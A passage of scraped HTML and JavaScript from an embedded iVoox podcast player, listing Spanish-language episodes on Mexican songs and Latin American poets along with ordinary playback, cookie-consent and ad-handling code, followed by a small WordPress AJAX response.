                                            <a id="embed_download" class="icon-download orange" href="https://www.ivoox.com/-audios-mp3_rf_63845869_1.html" title="Descargar audio" target="_blank"><span id="desc_player" class="hide-419">Descarga</span></a>
                                        </li>
                                        <li>
                                            <a href="https://www.ivoox.com/_p2_1091090_1.html" class="icon-rss font-11 orange" target="_blank" id="embed_subscribe" title="Suscribirse"><span class="orange hide-419">
                                                Suscribirse
                                            </span></a>
                                        </li>
                                        <li>
                                            <a id="btn_share_social" href="javascript:void(0);" class="icon-share orange" target="_blank" title="Compartir este audio" >
                                                    <span class="hide-490">Compartir</span>
                                            </a>
                                        </li>

                                    </ul>
                                    <div class="clearfix"></div>
                                    <div class="btn-apps">
                                                                                    <a  onclick="trackByDomain('get_app');"
                                                href="https://go.ivoox.com/app?utm_source=embed_podcast&utm_medium=web&utm_campaign=get_app"
                                                target="_blank">
                                                <img src="https://static-1.ivoox.com/img/es_badge_web_generic.png" class="btn-align-playstore-51 m-left-10n">
                                            </a>

                                            <a  onclick="trackByDomain('get_app');"
                                                href="https://go.ivoox.com/app?utm_source=embed_podcast&utm_medium=web&utm_campaign=get_app"
                                                target="_blank">
                                                <img src="https://static-1.ivoox.com/img/badge-download-on-the-app-store-es.svg" class="btn-align-appstore-51">
                                            </a>
                                                                            </div>
								    </div>

								</div>
							</div>

						</div>
						<div class="clear"></div>
						<div class="jp_right_3" style="height:43px">
								<div>
									<!-- jp-duration -->
									<div class="jp-time-holder">
										<div class="duration" id="embed_duration">05:07</div>
									</div>
								</div>

								<div>
									<!-- jp-current-time -->
									<div class="jp-time-holder">
										<div class="jp-current-time"></div>
									</div>
								</div>
								<div class="jp_right_3_3">
									<div class="fl-left">
										<!-- jp-controls -->
										<ul class="jp-controls m-right-5">
											<li><a href="javascript:;" class="jp-play2" tabindex="1" onclick="myPlay()"></a></li>
											<li><a href="javascript:;" class="jp-pause2" tabindex="1" onclick="pause();"></a></li>
										</ul>
									</div>
									<!-- jp-progress -->
									<div class="jp-progress">
										<div class="jp-seek-bar">
											<div class="jp-play-bar"></div>
										</div>
									</div>

								</div>
								<div class="clear"></div>

							</div>
							<div>



							</div>
	<div class="clear"></div>
					<div class="jp-no-solution">
						<span>Update Required</span>
						To play the media you will need to either update your browser to a recent version or update your <a href="https://get.adobe.com/flashplayer/" target="_blank">Flash plugin</a>.
					</div>
				</div>
			</div>
		</div>
				<div class="clear"></div>
                                <div id="audiolistwrapper" style="height: 210px; overflow: auto">
                                    <div id='audiolist2'
                                        data-trigger="ajax_pagination"
                                        data-wrapper="#audiolistwrapper"
                                        data-type="infinite"
                                        data-status="enabled"
                                        data-href="player_es_podcast_1091090"
                                        data-href-after=""
                                        data-page="2"
                                        data-target="#audiolist2"
                                        data-loading-text="Cargando"
                                        data-loader="https://static-1.ivoox.com/images/loader.gif"
                                       >
                                                                                    <a class="audio selected" id="audio63845869" href="javascript:void(0);" onclick="setAudio(0);">Flor Silvestre</a>
                                                                                    <a class="audio" id="audio63842095" href="javascript:void(1);" onclick="setAudio(1);">José Alfredo Jiménez</a>
                                                                                    <a class="audio" id="audio63812127" href="javascript:void(2);" onclick="setAudio(2);">Isabelita y Pedro</a>
                                                                                    <a class="audio" id="audio63652603" href="javascript:void(3);" onclick="setAudio(3);">Lady Ella, la reina del Jazz</a>
                                                                                    <a class="audio" id="audio63308409" href="javascript:void(4);" onclick="setAudio(4);">Chico y el Valsecito </a>
                                                                                    <a class="audio" id="audio62997665" href="javascript:void(5);" onclick="setAudio(5);">Donde se antojen bellezas, ahí está Amarraditos</a>
                                                                                    <a class="audio" id="audio62629346" href="javascript:void(6);" onclick="setAudio(6);">Conversación con Carlota, niña de 8 años</a>
                                                                                    <a class="audio" id="audio62191140" href="javascript:void(7);" onclick="setAudio(7);">Agustín Goytisolo, Palabras para Julia</a>
                                                                                    <a class="audio" id="audio61382003" href="javascript:void(8);" onclick="setAudio(8);">Quién tiene tu amor</a>
                                                                                    <a class="audio" id="audio61025763" href="javascript:void(9);" onclick="setAudio(9);">Sabines, el franco tirador de la literatura</a>
                                                                                    <a class="audio" id="audio60699972" href="javascript:void(10);" onclick="setAudio(10);">Se equivocó la paloma</a>
                                                                                    <a class="audio" id="audio60354525" href="javascript:void(11);" onclick="setAudio(11);">La casa de las bellas durmientes</a>
                                                                                    <a class="audio" id="audio59947557" href="javascript:void(12);" onclick="setAudio(12);">Pasillo Vinotinto en versión de Claudia Calderón</a>
                                                                                    <a class="audio" id="audio58741613" href="javascript:void(13);" onclick="setAudio(13);">Caballos reales y mitológicos, Silvio y su caballo místico</a>
                                                                            </div>
                                </div>
				<div class="clear"></div>
				<div class="logo-ivoox fl-right m-top-10">
					<!-- ivoox link with image -->
					<a href="https://www.ivoox.com/" target="_blank" title="Visitar www.ivoox.com"></a>
				</div>

			</div>
		</body>

		
		<script type="text/javascript">
		       	

		function myPlay(){
			var cookiePolicyAccepted = getCookie('cookies_policy_accepted');

			console.log("cookiePolicyAccepted: "+cookiePolicyAccepted);
			console.log("showAds: "+showAds);

			if(!cookiePolicyAccepted){
				//Muestro la Capa de la GDPR
				showGDPRAlert();
			}
			else if(showAds == true){
				//Anuncio preroll
				console.log('showYumePlayAd');
				showYumePlayAd();
			}
			else{
				//Reproducción del audio
				play();
			}
		}

		function showGDPRAlert(){
			$(".gdpr-box").show();
		}
		function hideGDPRAlert(){
			$(".gdpr-box").hide();
		}

		function acceptGDPR(){
			$.post(G_baseurl + 'ajx-manage-policy_v9_acceptCookiePolicy_1.html',function(){
				hideGDPRAlert();
			});
            if(showAds == true){
				//Anuncio preroll
				console.log('showYumePlayAd');
				showYumePlayAd();
			}
			else{
				//Reproducción del audio
				play();
			}
		}

       		function play(){
       			$('#jquery_jplayer_1').jPlayer('play');
       			$('.jp-play2').hide();
		    	$('.jp-pause2').show();
       		}
       		function pause(){
		       	$('#jquery_jplayer_1').jPlayer('pause');
		       	$('.jp-play2').show();
		    	$('.jp-pause2').hide();
	       	}
       	
       		$('.jp-pause2').hide();

                $('#btn_share_social').click(function(){
                    $("#jq_redes_sociales").show();
                    $("#jq_default").hide();
                    return false;
                });

                $('#jq_redes_sociales_close').click(function(){
                    $("#jq_default").show();
                    $("#jq_redes_sociales").hide();
                    return false;
                });
	</script>

	<script type="text/javascript">

		var myDomainName = (window.location != window.parent.location) ? document.referrer : document.location.href;
		var player = null;
		var auxMyDomainName = null;
		var macroElmt = null;

		var onload = function(){
			//Configuración del player
			player = {"show_listenOn_modal":1};
		
			if(isMobileOperatingSystem()){
				if(player && player.show_listenOn_modal == 1){
					$("#listenOn").show();
				}
			}

			auxMyDomainName = document.createElement('a');
			auxMyDomainName.href = myDomainName;

			macroElmt = $("#listenOn a#macro");

			if(macroElmt.length){
				macroElmt.attr('href',macroElmt.attr('href').replace(new RegExp('#DOMAIN#','g'),extractRootDomain(auxMyDomainName.hostname)));
			}

			$(".listenOn-close").click(function(e){
                e.preventDefault();
                 closeAndPlay();
            });
		

		};
	</script>

</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lacebraquehabla.com/wp-admin/admin-ajax.php?td_theme_name=Newsmag&v=5.3
body_size: -351
content:
{"17437":163}